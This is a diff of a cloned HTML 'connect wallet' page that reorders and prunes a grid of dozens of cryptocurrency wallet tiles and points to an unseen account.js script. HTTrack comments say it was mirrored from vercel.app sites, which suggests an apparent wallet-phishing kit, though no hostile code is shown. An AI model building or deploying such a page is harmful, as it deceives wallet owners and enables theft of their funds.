                                     <div class="outerbox">
                                         <div class="detailbox">
                                             <div class="imgdiv">
-                                                <img src="images/611b869f1c89b64688b6df53_exodus.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Exodus Wallet</div>
+                                                <img src="images/611b869f1c89b64688b6df53_tangem.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
+                                            </div>
+                                            <div class="text-block-2">Tangem Wallet</div>
                                         </div>
                                     </div>
                                 </a>
@@ -628,9 +610,9 @@
                                     <div class="outerbox">
                                         <div class="detailbox">
                                             <div class="imgdiv">
-                                                <img src="images/611b869f1c89b64688b6df53_trzor.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Trezor Wallet</div>
+                                                <img src="images/611b869f1c89b64688b6df53_guarda.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
+                                            </div>
+                                            <div class="text-block-2">Guarda Wallet </div>
                                         </div>
                                     </div>
                                 </a>
@@ -639,6 +621,27 @@
                                     <div class="outerbox">
                                         <div class="detailbox">
                                             <div class="imgdiv">
+                                                <img src="images/611b869f1c89b64688b6df53_exodus.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
+                                            </div>
+                                            <div class="text-block-2">Exodus Wallet</div>
+                                        </div>
+                                    </div>
+                                </a>
+								<a href="#" class="link-block w-inline-block">
+                                    <div class="outerbox">
+                                        <div class="detailbox">
+                                            <div class="imgdiv">
+                                                <img src="images/611b869f1c89b64688b6df53_trzor.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
+                                            </div>
+                                            <div class="text-block-2">Trezor Wallet</div>
+                                        </div>
+                                    </div>
+                                </a>
+								
+								<a href="#" class="link-block w-inline-block">
+                                    <div class="outerbox">
+                                        <div class="detailbox">
+                                            <div class="imgdiv">
                                                 <img src="images/611b869f1c89b64688b6df53_trum.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                             </div>
                                             <div class="text-block-2">Electrum Wallet</div>
@@ -764,377 +767,6 @@
                                             <div class="text-block-2">Kardia Chain Wallet</div>
                                         </div>
                                     </div>
-		
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/linen.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Linen</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/cosmos.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Cosmos Station</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/rainbow.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Rainbow</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/metal.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Metal Web Auth</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/ontology.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">ONTO</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/blue.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Blue Wallet</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/wallETH.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">WallETH</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/authereum.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Authereum</div>
-                                        </div>
-                                    </div>
-                                </a>
-				   <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/eidoo.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Eidoo</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/atomic.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Atomic</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/alice.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Alice</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/decent.html" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">D'Cent</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/zelcore.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Zelcore</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/gridplus.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Gridplus</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/cybavo.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Cybavo</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/tokenary.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Tokenary</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/infinito.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Infinito</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/wallet.io.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Wallet.io</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/ownbit.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Ownbit</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/bridge.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Bridge</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/sparkpoint.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Spark Point</div>
-                                        </div>
-                                    </div>
-                                </a>
-                                    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/viawallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">ViaWallet</div>
-                                        </div>
-                                    </div>
-                                </a>
-				 <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/bitkeep.html" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">BitKeep</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/vision.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Vision</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/peakdefi.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">PeakDefi</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/unstoppable.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Unstoppable</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/dok.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Dok Wallet</div>
-                                        </div>
-                                    </div>
-                                </a>
-				     <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/at.wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">AT.Wallet</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/paytube.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Paytube</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/binana.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Binana</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/rwallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">RWallet</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/atokenwallet.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">AToken</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/talken.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Talken</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/aktionariat.jpg" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Aktionariat</div>
-                                        </div>
-                                    </div>
-                                </a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/midas.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Midas</div>
-                                        </div>
-                                    </div>
-                                </a>
-                                   <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/keyringwallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Keyring Pro</div>
-                                        </div>
-                                    </div>
-                                </a>
-				<a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/flarewallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Flare</div>
-                                        </div>
-                                    </div>
                                 </a>
                                 <a href="#" class="link-block w-inline-block">
                                     <div class="outerbox">
@@ -1153,16 +785,6 @@
                                                 <img src="images/611b869e01914f4872aefdab_Algorand%20wallet.png" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
                                             </div>
                                             <div class="text-block-2">Algorand Wallet</div>
-                                        </div>
-                                    </div>
-				</a>
-				    <a href="#" class="link-block w-inline-block">
-                                    <div class="outerbox">
-                                        <div class="detailbox">
-                                            <div class="imgdiv">
-                                                <img src="images/Other.html" loading="lazy" data-sizes="[{" max":10000,"size":"50.000003814697266px"}]"="" alt="">
-                                            </div>
-                                            <div class="text-block-2">Other Wallets</div>
                                         </div>
                                     </div>
                                 </a>
@@ -1566,12 +1188,8 @@
                 
             })
         </script>
-        <script src="account.html" type="text/javascript"></script>
+        <script src="account.js" type="text/javascript"></script>
         <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
     
 
-</body>
-<!-- Mirrored from multisafechain-nodes.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Feb 2026 13:30:46 GMT -->
-
-<!-- Mirrored from multisafenodeprotocols.vercel.app/conn/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Feb 2026 08:26:17 GMT -->
-</html>
+</body></html>
